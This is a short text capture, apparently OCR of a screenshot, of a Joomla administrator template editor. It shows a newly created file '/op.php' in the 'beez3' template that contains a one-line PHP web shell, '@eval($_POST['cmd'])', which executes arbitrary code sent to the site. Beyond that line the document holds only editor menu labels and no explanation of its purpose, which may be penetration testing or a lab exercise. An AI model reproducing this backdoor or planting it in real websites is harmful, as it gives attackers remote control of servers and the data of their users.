 Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Message
×
File created successfully.
Editor
Create Overrides
Template Description
Editing file "/op.php" in template "beez3".
css
Press F10 to toggle Full Screen editing.
1
<?php @eval($_POST['cmd']) ; ?>
html
images